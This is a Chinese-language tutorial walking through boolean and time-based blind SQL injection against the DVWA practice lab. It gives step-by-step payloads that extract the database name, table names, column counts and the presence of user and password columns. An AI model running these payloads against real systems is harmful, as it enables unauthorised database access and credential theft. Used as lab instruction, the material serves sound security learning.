DVWA之sql注入——盲注
1.盲注
1.1 布尔盲注
布尔很明显的Ture跟Fales,也就说它只会根据你的注入信息返回Ture跟Fales,也就没有了之前的报错 信息。
1.判断是否存在注入,注入的类型


不管输入框输入为何内容,页面上只会返回以下2种情形的提示: 满足查询条件则返回"User ID exists in the database.",不满足查询条件则返回"User ID is MISSING from the database.";两者返回的内容随所构造的真假条件而不同,说明存在SQL盲注。
下面来演示一下盲注的过程:
2.猜解当前数据库名称
①猜解库名长度(二分法)
我们先猜测库名的长度大于10
于是构造payload:1' and length(database())>10#

但是结果显示missing
所以我们可以知道库名的长度比10要小
再次构造payload:1' and length(database())>5#
结果还是missing
那这次用1' and length(database())>3#来试试

结果显示exists
所以库名的长度在3-5之间
最后我们构造1' and length(database())=4#

显示exists,所以可以确定库名的长度为4
②判断数据库名称的字符组成元素
既然我们知道数据库名有4个字符,那我们该如何确定具体的字符是什么呢?
我们可以在给定的字符串中利用substr()函数,从指定位置开始截取指定长度的字符串,分离出数据库名称的每 个位置的元素,并分别将其转换为ASCII码,与对应的ASCII码值比较大小,找到比值相同时的字符,然 后各个击破。
substr()函数可以截取字符串,格式为substr(字符串,从第几个字符开始截取,截取的长度)

ascii()函数可以将字符转换为十进制数

ASCII码对照表 —在线工具 (sojson.com)
所以我们构造payload:1' and ascii(substr((select database()),1,1))>100#,这里我们同样用二分法

结果显示是missing
再次构造: 1' and ascii(substr((select database()),1,1))>50#

结果显示为exists,可知该ascii值在50到100之间
那我们再对其进行构造: 1' and ascii(substr((select database()),1,1))>75#

依然是exists,现在范围已经被我们逐渐缩小
经过不断测试,最终发现1' and ascii(substr((select database()),1,1))=100#是exists
所以第一个字符的ascii值为100,通过查找ascii表可知该字符为d

那我们现在可以使用同样的方法对其他三个字符进行注入
最终可以注入出库名为dvwa
③判断表的数量
构造:1' and (select count(table_name) from information_schema.tables where table_schema=database())>5#

构造:1' and (select count(table_name) from information_schema.tables where table_schema=database())>2#

1' and (select count(table_name) from information_schema.tables where table_schema=database())>2#

所以我们可以知道dvwa库中有两张表
④猜解表名的长度
构造:1' and length((select table_name from information_schema.tables where table_schema=database() limit 0,1))>10#
结果为missing
构造:1' and length((select table_name from information_schema.tables where table_schema=database() limit 0,1))>5#

所以第一张表的长度在5-10之间
1' and length((select table_name from information_schema.tables where table_schema=database() limit 0,1))=9#

所以可以知道第一张表长度为9,那第二张表的方法相同,最终猜解出长度为5
⑤判断表名的字符组成元素
我们就以第二张表为例,同样是使用substr()函数和ascii()函数的方法
构造:1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1,1))>100#

exists
再次构造:1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1,1))>120#

所以范围在100-120之间
经过不断测试我们知道第一个字符的ascii值117
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1,1))=117#

查表可知第一个字符为u
其他几个字符则不再演示,由我们上一篇文章已经知道该表为users
⑥猜解users表中字段个数
1' and (select count(column_name) from information_schema.columns where table_name='users' and table_schema='dvwa')>10#

1' and (select count(column_name) from information_schema.columns where table_name='users' and table_schema='dvwa')>5#

1' and (select count(column_name) from information_schema.columns where table_name='users' and table_schema='dvwa')=8#

可以知道users表中有8个字段
⑦猜解可能的字段
如果一个一个猜解其中的字段,那工作量十分巨大,现实的生产环境中可能有几十个字段,所以我们可以猜测其中可能存在的字段
比如:1' and (select count(*) from information_schema.columns where table_schema=database() and table_name='users' and column_name='username')=1;#
我们猜测其中有个字段为username,如果存在那就会返回exists

那我们再猜测可能有user字段
1' and (select count(*) from information_schema.columns where table_schema=database() and table_name='users' and column_name='user')=1;#

所以存在user字段
同理我们也可以猜测是否有password字段
1' and (select count(*) from information_schema.columns where table_schema=database() and table_name='users' and column_name='password')=1;#

现在我们知道有user字段和password字段,那最后就是猜解字段值,和之前的方法相同,先是猜解长度,再逐个猜解字符,这个我们就不再演示了。
1.2 时间盲注
界面返回值只有一种 True,无论输入任何值,返回情况都会按正常的来处理。加入特定的时间函数, 通过查看WEB页面返回的时间差来判断注入的语句是否正确。
猜解当前连接数据库的名称
对于 if(判断条件,sleep(n),1) 函数而言,若判断条件为真,则执行sleep(n)函数,达到在正常响应时间 的基础上再延迟响应时间n秒的效果;若判断条件为假,则返回设置的1,此时不会执行sleep(n)函数。
构造:1' and if(length(database())=4,sleep(5),1);#
其实时间盲注和布尔盲注大体的思路差不多,只不过时间盲注得需要借助if()函数和sleep()函数